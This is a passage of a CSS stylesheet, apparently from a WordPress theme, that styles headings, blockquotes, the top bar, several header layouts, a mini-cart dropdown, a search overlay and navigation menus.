	font-size: 41px;
	font-weight: 600;
	line-height: 44px;
}
h2 {
	font-size: 32.44px;
	font-weight: 600;
	line-height: 35px;
}
h3 {
	font-size: 25.63px;
	font-weight: 600;
	line-height: 35px;
}
h4 {
	font-size: 20.25px;
	font-weight: 600;
	line-height: 30px;
}
h5 {
	font-size: 18px;
	font-weight: 600;
	line-height: 28px;
}
h6 {
	font-size: 16px;
	font-weight: 600;
	line-height: 26px;
}
.clear {
	clear: both;
}
.clear:after {
	clear: both;
	content: "";
	display: block;
}
ul {
	list-style: disc inside none ;
	margin: 0 0 20px 0;
}
#wrapper {
	overflow: hidden;
	transition: all 0.5s ease-out;
}
blockquote {
	background: transparent;
	border: 1px solid #e1e1e2;
	border-radius: 5px;
    font-size: 18px;
    font-weight: 500;
    font-style: italic;
    text-align: left;
    padding: 35px 40px 35px 40px;
    margin: 35px 0px 35px;
	color: #14133b;
}
blockquote p {
	position: relative;
    margin-bottom: 0;
    margin-left: 80px;
    z-index: 1;
    font-family: "Barlow", sans-serif;
    line-height: 1.3;
}
blockquote p:before {
	position: absolute;
	content: "\f11b";
	font-family: flaticon !important;
	font-size: 48px;
    color: #999999;
    left: -80px;
    top: -4px;
    line-height: 1;
}
blockquote cite {
    display: block;
    font-size: 14px;
    color: #646464;
    font-weight: 500;
    font-style: normal;
    margin-top: 12px;
	padding-left: 0;
	position: relative;
	letter-spacing: 2px;
	z-index: 1;
}
blockquote.wp-block-quote cite {
    display: block;
    font-size: 14px;
    color: #646464;
    font-weight: 500;
    font-style: normal;
    margin-top: 12px;
	padding-left: 80px;
	letter-spacing: 2px;
	z-index: 1;
}
blockquote.wp-block-quote[style="text-align:right"] cite:after {
	left: inherit;
	right: 0;
}
blockquote.wp-block-quote[style="text-align:right"] cite {
	padding-right: 34px;
}
@media(max-width: 425px) {
	blockquote p {
		margin-left: 40px;
	}
	blockquote p:before {
		left: -64px;
	}
}
hr,
.elementor hr {
	background-color: #ebebeb;
}

* {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
button:focus,
.submit-btn:focus {
	outline: none;
}
/*for theme only*/
.primary-color {
	color: #0554f2;
}
.secondary-color {
	color: #14133b;
}
#page {
	background-position: top center;
	background-repeat: no-repeat;
}
.post-bottom-spacer {
	margin-bottom:20px;
	width: 100%;
	height:1px;
	border-bottom: 1px solid #d7d7d7;
}
.visibility-h {
	visibility: hidden;
}
@keyframes blinker {
	90% {
		opacity: 0;
	}
}
@keyframes toBottomFromTop10 {
	49% {
		transform: translateY(-10%);
	}
	50% {
		opacity: 0;
		transform: translateY(10%);
	}
	51% {
		opacity: 1;
	}
}
@keyframes toRightFromLeft10 {
	5% {
		left: -5px;
	}
	30% {
		opacity: 0.5;
		left: 10px;
	}
	60% {
		left: 5px;
		opacity: 1;
	}
}
@keyframes headerSlideDown {
	0% {
		margin-top: -100px;
	}
	100% {
		margin-top: 0;
	}
}
.elementor-widget-divider .elementor-divider-separator {
    border-top-color: #dedede;
}
.row.gutters-0 {
    margin-left: 0px;
    margin-right: 0px;
}
.row.gutters-0 > [class^="col-"] {
    padding-left: 0px;
    padding-right: 0px;
}
.row.gutters-5 {
    margin-left: -5px;
    margin-right: -5px;
}
.row.gutters-5 > [class^="col-"] {
    padding-left: 5px;
    padding-right: 5px;
}
.row.gutters-10 {
    margin-left: -10px;
    margin-right: -10px;
}
.row.gutters-10 > [class^="col-"] {
    padding-left: 10px;
    padding-right: 10px;
}
.row.gutters-20 {
    margin-left: -20px;
    margin-right: -20px;
}
.row.gutters-20 > [class^="col-"] {
    padding-left: 20px;
    padding-right: 20px;
}
.fab.fa-rss {
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
}
.fa-rss:before {
    content: "\f09e";
}
/*-------------------------------------
#. Topbar Layout
---------------------------------------*/
.header-top-bar {
	border-bottom: none;
	padding: 6px 0;
}
.header-top-bar .tophead-right ul li {
	display: inline-block;
	margin-right: 14px;
	font-size: 16px;
}
.header-top-bar .tophead-left ul li {
	display: inline-block;
	margin-right: 10px;
	font-size: 16px;
}
.header-top-bar .tophead-right ul li:last-child {
	margin-right: 0;
}
.header-top-bar .tophead-left ul li {
	display: inline-block;
	margin-right: 15px;
	font-size: 15px;
}
.header-top-bar .tophead-left ul li:last-child {
	margin-right: 0;
}
.header-top-bar .top-bar-wrap {
	display: flex;
    justify-content: space-between;
    align-items: center;
}
/*Top bar widget*/
.header-top-bar .widget {
	margin-bottom: 0;
}
.header-top-bar .widget ul li {
	display: inline-block;
	margin-right: 10px;
}
.header-top-bar .widget ul li:last-child {
	margin-right: 0;
}
.header-area {
	background: #ffffff;
}
/*Top Bar Style 1*/
.topbar-style-1 .header-top-bar {
	background-color: #ffffff;
    color: #646464;
    padding: 10px 0;
    border-bottom: 1px solid #e3e3e3;
}
.topbar-style-1 .header-top-bar a {
	color: #646464;
}
.topbar-style-1 .header-top-bar a:hover {
	color: #0554f2;
}
.topbar-style-1 .header-top-bar .tophead-left {
	display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    position: relative;
	font-size: 15px;
}
.topbar-style-1 .header-top-bar .tophead-left > div {
	display: inline-flex;
	align-items: center;
}
.topbar-style-1 .tophead-left > div:after {
    content: "/";
    color: #bbbbbb;
    padding: 0 10px;
}
.topbar-style-1 .tophead-left > div:last-child:after {
    display: none;
}
.topbar-style-1 .tophead-left i {
	color: #0554f2;
	font-size: 18px;
	padding-right: 10px;
}
.topbar-style-1 .tophead-right {
	display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    position: relative;
	font-size: 15px;
}
.topbar-style-1 .tophead-right .header-button a:after {
    content: "/";
    color: #bbbbbb;
    padding: 0 10px;
}
.topbar-style-1 .tophead-right .header-button i {
	color: #0554f2;
	font-size: 18px;
	padding-right: 10px;
}
/*Top Bar Style 2*/
.topbar-style-2 .header-top-bar {
	background-color: #f6f9ff;
    border-bottom: none;
	color: #646464;
	padding: 10px 0;
	font-size: 14px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
}
.topbar-style-2 .header-top-bar a {
	color: #5b6674;
    transition: all 0.3s ease-out;
}
.topbar-style-2 .header-top-bar .topbar_text a {
	color: #0554f2;
	padding-left: 5px;
}
.topbar-style-2 .header-top-bar .tophead-right {
	display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    position: relative;
}
.topbar-style-2 .header-top-bar .tophead-right > div {
	display: inline-flex;
	align-items: center;
	margin-left: 40px;
}
.topbar-style-2 .header-top-bar .tophead-right > div:first-child {
	margin-left: 0;
}
.topbar-style-2 .tophead-right i {
	color: #5b6674;
	font-size: 18px;
	padding-right: 10px;
}
/*topbar responsive*/
@media(max-width: 992px) {
	.header-top-bar .top-bar-wrap {
		text-align: center;
	}
	.header-top-bar .top-bar-wrap,
	.topbar-style-1 .header-top-bar .tophead-left	{
		display: inherit;
	}
}
@media(max-width: 425px) {
	.topbar-style-1 .tophead-left > div:after {
		display: none;
	}
}
/* Transparent Topbar */
.trheader .header-top-bar {
	border-bottom: 1px solid #bababa;
}
.topbar-style-1.trheader .header-top-bar {
	background: transparent;
}
.topbar-style-2.trheader .header-top-bar {
	background: transparent;
}
.topbar-style-2.trheader .header-top-bar,
.topbar-style-2.trheader .header-top-bar a {
	color: #ffffff;
}
.topbar-style-2.trheader .header-top-bar .tophead-right i, 
.topbar-style-2.trheader .header-top-bar .tophead-left i:before {
	color: #ffffff;
}
.trheader.has-topbar .entry-banner .container {
	padding-top: 34px;
}
@media(max-width:992px) {
	.trheader.has-topbar .entry-banner .container {
		padding-top: 0;
	}
}
.header-top-bar {
	min-height: 34px;
}
/*-------------------------------------
#. Header
---------------------------------------*/
.trheader .site-header {
    left: 0;
    position: absolute;
    right: 0;
    z-index: 99;
}
@media(max-width: 992px) {
	.trheader .site-header {
		position: inherit;
	}
}
.menu-full-wrap {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
/* Header Icons */
.header-icon-area {
  display: flex;
  align-items: center;
  column-gap: 15px;
  height: 100%;
  position: relative;
  font-size: 20px;
}
.header-icon-area > div {
	position: relative;
}
.header-icon-area > div:last-child:before{
	content: none;
}
.header-icon-area > div:first-child {
	margin-left: 0;
}
.header-icon-area .additional-menu-area {
	margin-left: 15px;
}
.header-icon-area .offcanvas-menu-wrap {
	display: inline-flex;
	margin-left: 25px;
}
/*minicart*/
.mini-cart-items {
  position: relative;
}
.mini-cart-items .item-icon > a {
  color: #14133b;
  width: 40px;
  height: 40px;
  font-size: 15px;
  display: inline-block;
  line-height: 40px;
  text-align: center;
  background: rgba(5, 84, 242, 0.1);
  border-radius: 50%;
}
.mini-cart-items .item-icon .item-count {
  display: flex;
  align-items: center;
  justify-content: center;
  color: #ffffff;
  background-color: #0554f2;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  position: absolute;
  right: -7px;
  top: -6px;
  font-size: 13px;
  font-weight: 500;
}
.cart-area .cart-wrapper {
  font-size: 15px;
  line-height: 22px;
  background-color: #fff;
  border-radius: 0 0 6px 6px;
  position: absolute;
  right: 0;
  top: 100%;
  width: 340px;
  max-height: 70vh;
  overflow-y: auto;
  text-align: left;
  box-shadow: 0px 0px 90px 0px rgb(0 0 0 / 10%);
  padding: 30px 20px;
  border-radius: 0 0 6px 6px;
  transition: all 0.4s cubic-bezier(0.3, 0.02, 0, 0.6);
  opacity: 0;
  visibility: hidden;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  z-index: 9999;
}
.cart-area .cart-list-trigger:hover .cart-wrapper {
  top: 100%;
  opacity: 1;
  visibility: visible;
  transform: scaleY(1);
}
.cart-area .cart-wrapper ul.minicart > li {
  border-bottom: 1px solid #e8e8e8;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.cart-area .cart-wrapper ul.minicart > li:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.cart-single-product {
  width: 100%;
}
.cart-single-product > .media {
  display: flex;
  position: relative;
  align-items: center;
}
.cart-wrapper .cart-product-img {
  display: inline-flex;
  align-items: center;
  width: 48px;
  height: auto;
  border: 1px solid #e8e8e8;
  border-radius: 6px;
  margin-right: 13px;
  padding: 3px;
}
.cart-area .cart-content {
  flex: 1;
}
.cart-area .cart-wrapper ul.minicart {
  list-style: none;
  margin: 0;
  padding: 0;
}
.cart-area .cart-wrapper ul.minicart > li .media .cart-content ul {
  display: flex;
  padding-left: 0;
  list-style: none;
  align-items: center;
  justify-content: space-between;
  color: #444444;
}
.cart-area .minicart-title a {
  color: #14133b;
  font-weight: 500;
}
.cart-area .minicart-title a:hover {
  color: #0554f2;
}
.cart-area .cart-title-line2 {
  color: #0554f2;
  font-weight: 500;
}
.cart-wrapper .remove-item-overlay {
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  display: none;
  position: absolute;
  background-color: #ffffff;
}
.cart-wrapper .remove-item-overlay>img {
  top: 50%;
  width: 25px;
  max-width: 100%;
  position: absolute;
  transform: translateY(-50%);
}
.cart-area .cart-wrapper ul.minicart > li.cart-total {
  color: #14133b;;
  font-weight: 500;
}
.cart-area .cart-wrapper ul.minicart .cart-btn {
  margin-top: 20px;
}
@media(max-width: 991px) {
  .cart-area .cart-wrapper {
    left: 0;
  }
}
/*Right offcanvas menu icon*/
.offcanvas-menu-wrap button.offcanvas-btn-dark .menu-btn-icon > span {
	background-color: #0554f2;
}
.offcanvas-menu-wrap button.offcanvas-btn-darklight .menu-btn-icon span {
	background-color: #cccccc;
}
.offcanvas-menu-wrap button.offcanvas-btn-light .menu-btn-icon span {
	background-color: #ffffff;
}
.offcanvas-menu-wrap button.offcanvas-close-btn.menu-status-close .menu-btn-icon span {
	background-color: #ffffff;
}
.offcanvas-menu-wrap button.offcanvas-menu-btn {
	border: none;
	background-color: transparent;
	box-shadow: none;
	cursor: pointer;
	display: inline-flex;
	align-items: center;
	padding: 0;
	width: 40px;
}
.offcanvas-menu-wrap button.offcanvas-menu-btn:focus {
	outline: none;
}
.offcanvas-menu-wrap button.offcanvas-menu-btn .menu-btn-icon {
	display: block;
	width: 35px;
	position: relative;
	height: 50px;
}
.offcanvas-navigation ul {
	padding: 0;
	margin: 0;
}
.offcanvas-navigation ul li {
	line-height: 1.7;
}
@media(max-width: 767px) {
	.offcanvas-navigation ul li {
		line-height: 1.2;
	}
	.offcanvas-navigation ul li a {
		font-size: 28px;
	}
}
/*Header Search*/
.header-search {
  position: fixed;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  background-color: rgba(35,35,35,0.95);
  opacity: 0;
  visibility: hidden;
  z-index: 999999;
  transition: all 300ms;
  transform: translateY(-30%);
}

.header-search .header-search-form,
.header-search .stylish-input-group,
.header-search .custom-search-input {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
}
.header-search .stylish-input-group input[type=search],
.header-search .header-search-form input[type=search],
.header-search .custom-search-input input[type=text] {
  width: 54%;
  height: 70px;
  color: #ffffff;
  font-size: 24px;
  flex: initial;
  text-align: left;
  border: none;
  border-radius: 0;
  margin: 0px auto;
  padding: 20px 35px 20px 0;
  outline: none;
  background: transparent;
  border-bottom: 1px solid #ffffff;
  line-height: 28px;
}
@media (max-width: 425px) {
  .header-search .stylish-input-group input[type=search],
  .header-search .header-search-form input[type=search],
  .header-search .custom-search-input input[type=text] {
    width: 70%;
  }
}
.header-search .stylish-input-group input::-webkit-input-placeholder,
.header-search .header-search-form input::-webkit-input-placeholder,
.header-search .custom-search-input input::-webkit-input-placeholder {
    color: #fff;
}
.header-search .stylish-input-group input:-ms-input-placeholder,
.header-search .header-search-form input:-ms-input-placeholder,
.header-search .custom-search-input input:-ms-input-placeholder {
    color: #fff;
}
.header-search .stylish-input-group input:-moz-placeholder,
.header-search .header-search-form input:-moz-placeholder,
.header-search .custom-search-input input:-moz-placeholder {
    color: #fff;
}
.header-search .header-search-form .search-btn,
.header-search .stylish-input-group .btn,
.header-search .custom-search-input .btn {
  padding: 0;
  box-shadow: none;
  border: none;
  border-radius: 0;
  color: #fff;
  cursor: pointer;
  font-size: 24px;
  font-weight: 500;
  margin-top: 0px;
  margin-left: -32px;
  background: transparent;
  line-height: 29px;
  z-index: 12;
  transition: all 300ms;
}
.header-search .header-search-form .search-btn i {
    line-height: 28px;
}
.header-search .header-search-form .search-btn:hover,
.header-search .stylish-input-group .btn:hover,
.header-search .custom-search-input .btn:hover {
  color: #0554f2;
}
.header-search .stylish-input-group .btn,
.header-search .custom-search-input .btn {
  position: absolute;
  left: 20%;
}
.header-search .stylish-input-group input:focus,
.header-search .stylish-input-group .search-btn:focus,
.header-search .stylish-input-group .btn:focus,
.header-search .custom-search-input input:focus,
.header-search .header-search-form .search-btn:focus,
.header-search .custom-search-input .btn:focus {
  box-shadow: none;
  outline: none;
}
.header-search.open {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.header-search .close {
  position: fixed;
  top: 15px;
  right: 15px;
  left: 15px;
  margin: 0 auto;
  color: #ffffff;
  border-radius: 3px;
  border: none;
  opacity: 1;
  visibility: visible;
  padding: 3px 15px 5px;
  font-size: 48px;
  font-weight: 300;
  cursor: pointer;
  background: transparent;
  transition: all 300ms;
}
.header-search .close:focus {
  box-shadow: none;
  border: none;
  outline: none;
}
.header-search .close:hover {
  transform: scale(1.2);
  opacity: 1 !important;
}
.header-search-one {
	position: relative;
    font-size: 14px;
    line-height: 22px;
    background-color: #fff;
    border-radius: 5px;
    text-align: left;
    width: 330px;
    transition: all 140ms ease-in-out;
}
.header-search-one .search-form input.search-field {
	border: 1px solid #e2e2e2;
	border-radius: 5px;
	height: 46px;
	padding: 0 30px 0 15px;
}
.header-search-one .search-form .search-button {
    color: #14133b;
}
/* Sticky Header */
.header-menu {
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 100;
    background-color: #ffffff;
}
.admin-bar .rt-sticky {
	top: 32px;
}
.rt-sticky {
	position: fixed;
    top: 0;
    width: 100%;
    z-index: 100;
    left: 0;
    right: 0;
    background-color: #ffffff;
    box-shadow: 0px 7px 65px 0px rgb(0 0 0 / 5%);
    transition: background 0.2s ease, padding 0.8s linear;
}
.trheader .site-header .rt-sticky .main-navigation nav > ul > li > a, 
.trheader .site-header .rt-sticky .main-navigation .menu > li > a {
    color: #14133b;
}
.trheader .site-header .rt-sticky .main-navigation ul.menu li.current-menu-ancestor > a {
	color: #0554f2;
}
/* Transparent Header */
.trheader .offcanvas-menu-wrap button.offcanvas-btn-dark .menu-btn-icon > span {
  background-color: #ffffff;
}
.trheader .site-header .main-navigation nav > ul > li > a,
.trheader .site-header .main-navigation .menu > li > a {
  color: #ffffff;
}
.trheader .site-header .header-icon-area .search-box .search-button i {
	color: #ffffff;
}
.trheader.non-stickh .header-area {
	background: #fff;
}
.trheader .header-area .header-menu {
	background-color: transparent;
}
.trheader .header-area .header-menu.rt-sticky {
	background-color: #ffffff;
}
.trheader .header-area {
	background: transparent;
}
/*header social*/
.header-social {
	display: flex;
	align-items: center;
	height: 100%;
	margin: 0;
	padding: 0;
}
.header-social li {
  display: inline-block;
  list-style: outside none none;
}
.header-social li:last-child {
	padding-right: 0;
}
.header-social li a {
  	font-size: 15px;
    margin-right: 7px;
    text-align: center;
    color: #14133b;
    display: block;
}
.header-social li:last-child a {
	margin-right: 0;
}
.header-social li i {
	width: 38px;
    height: 38px;
    background: #f2f2f2;
    border-radius: 5px;
    display: inline-block;
    line-height: 36px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.header-social li a:hover i {
	background: #0554f2;
	color: #ffffff;
}
.header-social li .fa-facebook-f {
    color: #4064ac;
    background: #edf3ff;
}
.header-social li .fa-x-twitter {
    color: #1c9cea;
    background: #dff3ff;
}
.header-social li .fa-google-plus-g {
    color: #d54836;
    background: #f5e2e0;
}
.header-social li .fa-linkedin-in {
    color: #016196;
    background: #ecf8ff;
}
.header-social li .fa-pinterest-p {
    color: #df0022;
    background: #fff1f3;
}
.header-social li .fa-instagram {
    color: #d1005c;
    background: #ffedf5;
}
.header-social li .fa-rss {
    color: #fb691a;
    background: #ffecd4;
}
/* Header Logo */
.site-header .site-branding a {
	display: table-cell;
	vertical-align: middle;
}
.site-header .site-branding a img {
	max-width: 175px;
	width: 100%;
}
@media(max-width: 1199px) {
	.site-header .site-branding a img {
		max-width: 120px;
	}
}
.site-header .site-branding .light-logo {
	display: none;
}
.trheader .site-header .site-branding .dark-logo {
  display: none;
}
.trheader .site-header .site-branding .light-logo {
  display: table-cell;
}
.trheader .site-header .rt-sticky .site-branding .dark-logo {
  display: table-cell;
}
.trheader .site-header .rt-sticky .site-branding .light-logo {
  display: none;
}
/* Main Navigation */
.site-header ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.site-header .main-navigation nav ul li {
	display: inline-block;
	position: relative;
	margin-bottom: 0;
}
.site-header .main-navigation nav ul li a {
	display: block;
	text-decoration: none;
	font-size: 16px;
	line-height: 22px;
	font-weight: 500;
	color: #14133b;
	padding: 33px 15px;
	text-transform: capitalize;
	font-family: 'Barlow', sans-serif;
    transition: all 0.3s ease-in-out;
}
.site-header .main-navigation nav > ul > li > a::before {
    position: absolute;
    content: "";
    height: 3px;
    background: #0554f2;
    right: 0;
    margin: 0 auto;
    bottom: 0;
    width: 100%;
    transition: .5s;
    transform: scaleX(0);
    transform-origin: top right;
}
.site-header .main-navigation nav > ul > li:hover > a::before {
    transform-origin: top right;
    transform: scaleX(1)
}
.site-header .main-navigation nav ul li a:hover {
	color: #0554f2;
}
.site-header .main-navigation  nav ul li a.active {
	color: #a5a5a5 !important;
}
.site-header .main-navigation ul.menu > li > a:hover {
	color: #0554f2;
}
.site-header .main-navigation ul.menu li.current-menu-item > a,
.site-header .main-navigation ul.menu > li.current > a {
	color: #0554f2;
}
.site-header .main-navigation ul.menu li.current-menu-ancestor > a {
	color: #0554f2;
}
.site-header .main-navigation nav ul li.menu-item-has-children a:after {
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    vertical-align: middle;
    transform: rotate(0deg);
    display: inline-block;
    padding-left: 6px;
    font-size: 12px;
}
.site-header .main-navigation nav ul li.menu-item-has-children:hover a:after {
    transform: rotate(180deg) translateX(-6px);
    transition: all 0.4s ease;
}
/* Submenu */
.site-header .main-navigation ul li ul {
	text-align: left;
}
.site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before {
	color: #14133b;
	content: "\f105";
	font-family: 'Font Awesome 5 Free';
	font-size: 16px;
	font-weight: 600;
	position: absolute;
	right: 12px;
	top: 10px;
	transition: all 0.4s ease;
}
.site-header .main-navigation ul li ul li:last-child {
	border-bottom: none;
}
.site-header .main-navigation ul li ul li a {
	position: relative;
	overflow: hidden;
	display: block;
	color: #656567;
	text-transform: inherit;
	padding: 10px 20px 10px 25px;
	font-weight: 500;
	font-size: 15px;
	z-index: 2;
    transition: all 140ms ease-in-out;
}
.site-header .main-navigation ul > li > ul {
    position: absolute;
    top: 100%;
    left: 0;
    width: 220px;
    margin: 0;
    padding: 10px 0;
    background-color: #fff;
    text-align: left;
    box-shadow: 0px 0px 90px 0px rgb(0 0 0 / 10%);
    padding: 15px 0;
    border-radius: 0 0 5px 5px;
    visibility: hidden;
    transition: all 0.4s cubic-bezier(0.3, 0.02, 0, 0.6);
    opacity: 0;
    z-index: 100;
    transform: scaleY(0);
    transform-origin: 0 0 0;
}
.site-header .main-navigation ul > li:hover > ul {
	top: 100%;
	opacity: 1;
    visibility: visible;
    transition: all 0.4s ease;
    transform: scaleY(1);
}
.site-header .main-navigation ul > li > ul li ul {
    left: 220px;
    top: 0;
    width: 220px;
}
.site-header .main-navigation ul > li:hover > ul li ul {
    top: 0;
    border-radius: 0 5px 5px 5px;
}
.site-header .main-navigation ul li ul {
	background-color: #ffffff;
}
.site-header .main-navigation ul li ul li {
	display: block;
	border-bottom: none;
	border-left: none;
}
.site-header .main-navigation ul li ul li:hover {
	background: #ffffff;
}
.site-header .main-navigation ul li ul li:last-child {
	border-bottom: none;
}
.site-header .main-navigation ul li ul.sub-menu li > a:before {
	position: absolute;
    content: "";
    width: 3px;
    height: 0px;
    top: 50%;
    left: 15px;
    transform: translateY(-50%);
    margin: 0;
    background: #6c6c6c;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.site-header .main-navigation ul li ul.sub-menu li:hover > a:before {
	background: #0554f2;
    height: 11px;
    opacity: 1;
    visibility: visible;
    transition: all 0.4s ease;
}
/*Menu hover effect*/
.site-header .main-navigation ul.menu li ul.sub-menu li a:after {
    content: "";
}
.site-header .main-navigation ul.menu li ul.sub-menu li a:hover {
    color: #0554f2;
}
/* Mega Menu */
.site-header .main-navigation ul li.mega-menu {
	position: static;
}
.site-header .main-navigation ul li.mega-menu:hover ul {
	opacity: 1;
	visibility: visible;
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li {
	background-color: inherit;
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li:last-child {
	border-bottom: none;
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li a {
	color: #010101;
	padding-left: 15px;
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover {
	color: #14133b;
	padding-left: 20px;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu {
	background-color: #ffffff;
	width: calc(100% - 30px);
	max-width: 1170px;
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	padding: 15px;
	display: flex;
	justify-content: space-around;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li {
	display: inline-block;
	margin: 0 15px;
	width: 100%;
	border: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li ul {
	top: 0;
	position: relative;
	width: inherit;
	left: inherit;
	box-shadow: none;
	border-top: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu li:after {
	content: '';
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {
	color: #0554f2;
	font-size: 14px;
	padding-right: 13px;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li > a {
    font-size: 16px;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li > a {
	font-weight: 700;
}
.site-header .main-navigation ul li.mega-menu.hide-header > ul.sub-menu > li > a {
    display: none;
}
/*Mega Menu hover effect*/
.site-header .main-navigation ul.menu li.mega-menu ul.sub-menu li:after,
.site-header .main-navigation ul.menu li.mega-menu ul.sub-menu li.menu-item-has-children:before {
    display: none;
}
/*-------------------------------------
#. Header Layout 1
---------------------------------------*/
.header-icon-area .search-icon a {
    color: #14133b;
    width: 40px;
    height: 40px;
    font-size: 16px;
    display: inline-block;
    line-height: 40px;
    text-align: center;
    background: rgba(5, 84, 242, 0.1);
    border-radius: 50%;
}
.header-style-1 .container-custom {
	padding-left: 195px;
	padding-right: 195px;
}
@media(max-width: 1666px) {
	.header-style-1 .container-custom {
		padding-left: 60px;
		padding-right: 60px;
	}
}
@media(max-width: 1199px) {
	.header-style-1 .container-custom {
		padding-left: 15px;
		padding-right: 15px;
	}
}
.header-style-1 .masthead-container {
	padding-top: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e1e1e1;
}
.header-style-1 .site-header .header-top {
	display: flex;
    justify-content: space-between;
    align-items: center;
}
.header-style-1 .site-header .header-top .icon-left {
	float: left;
    margin-right: 10px;
    text-align: center;
    font-size: 18px;
    color: #0554f2;
}
.header-style-1 .site-header .header-top .info {
    float: left;
	line-height: 1;
    font-size: 16px;
	text-align: left;
	color: #14133b;
	position: relative;
}
.header-style-1 .site-header .header-top .info-text {
	font-size: 15px;
    font-weight: 400;
}
.header-style-1 .site-header .header-top .info-text a {
	color: #14133b;
}
.header-style-1 .site-header .header-top .info-text a:hover {
	color: #0554f2;
}
.header-style-1 .site-header .header-top .info-label {
	display: block;
	color: #76767d;
	font-size: 13px;
}
.header-style-1 .site-header .header-top .header-address > div {
	display: inline-flex;
	align-items: center;
	position: relative;
    padding-right: 40px;
    margin-right: 40px;
    border-right: 1px solid #d4d3d3;
}
.header-style-1 .site-header .header-top .header-address > div:last-child {
	padding-right: 0;
    margin-right: 0;
    border-right: none;
}
/*transparent header*/
.header-style-1.trheader .masthead-container {
	background-color: transparent;
	border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.header-style-1.trheader .site-header .header-top .icon-left {
    color: #ffffff;
}
.header-style-1.trheader .site-header .header-top .info-label,
.header-style-1.trheader .site-header .header-top .info,
.header-style-1.trheader .site-header .header-top .info-text a {
	color: #ffffff;
}
@media(max-width: 1199px) {
	.header-style-1 .site-header .header-top {
		display: block;
	}
	.header-style-1 .site-header .header-top .header-address {
		text-align: center;
	}
	.header-style-1 .site-header .header-social {
		margin-top: 20px;
		justify-content: center;
	}
}
/*-------------------------------------
#. Header Layout 2
---------------------------------------*/
@media(min-width: 1510px) {
	.header-style-2 .container-custom {
		padding-left: 215px;
	}
	.header-style-2 .no-vertical-menu .container-custom {
		padding-right: 215px;
	}
}
@media(max-width: 1510px) {
	.header-style-2 .container-custom {
		padding-left: 15px;
	}
	.header-style-2 .no-vertical-menu .container-custom {
		padding-right: 15px;
	}
}
.header-style-2 .site-header .info-wrap {
	display: flex;
	align-items: center;
}
.header-style-2.trheader .header-area .header-menu {
	border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.header-style-2.trheader .header-area .header-menu.rt-sticky {
	border-bottom: none;
}
.header-style-2 .header-right-wrap {
	display: inline-flex;
	align-items: center;
}
.header-style-2 .header-offcanvus {
	margin-left: 30px;
}
.header-style-2.trheader .entry-banner {
	margin-top: 0;
}
.header-style-2 .header-right-wrap .search-icon a {
    color: #14133b;
}
.header-style-2.trheader .header-icon-area .search-icon a,
.header-style-2.trheader .mini-cart-items .item-icon > a {
	color: #ffffff;
}
.header-style-2.trheader .rt-sticky .mini-cart-items .item-icon > a,
.header-style-2.trheader .rt-sticky .header-icon-area .search-icon a {
	color: #14133b;
}
/*-------------------------------------
#. Header Layout 3
---------------------------------------*/
.header-button .button-btn {
    padding: 12px 30px;
    font-size: 16px;
    font-weight: 500;
    background: #0554f2;
    color: #ffffff;
    border-radius: 5px;
    outline: 0;
    transition: all 0.4s ease;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    letter-spacing: 0.5px;
    line-height: 1.5;
    margin-left: 30px;
}
.header-button .button-btn:hover {
	background: #14133b;
}
.header-style-3 .masthead-container {
    padding: 20px 0;
    border-bottom: 1px solid #e1e1e1;
}
.header-style-3 .info-wrap {
	display: flex;
	align-items: center;
}
.header-style-3 .header-right-wrap {
	display: flex;
	align-items: center;
}
.header-style-3 .header-3-wrap {
	display: flex;
    justify-content: space-between;
    align-items: center;
}
.header-style-3 .site-header .info-wrap .info {
    color: #14133b;
    font-size: 18px;
    font-weight: 500;
    display: inline-flex;
}
.header-style-3 .site-header .info-wrap .info a {
    color: #14133b;
}
.header-style-3 .site-header .info-wrap .info i {
	font-size: 20px;
	margin-right: 12px;
	color: #0554f2;
}
.header-style-3 .site-header .main-navigation nav > ul > li {
	margin-right: 30px;
}
.header-style-3 .site-header .main-navigation nav > ul > li:last-child {
	margin-right: 0;
}
.header-style-3 .site-header .main-navigation nav > ul > li > a {
	padding: 33px 0;
}
.header-style-3 .header-right-wrap .search-icon a {
	color: #14133b;
}
/* Sticky header */
.header-style-3.trheader .site-header .rt-sticky .main-navigation nav > ul > li > a:hover {
	color: #0554f2;
}
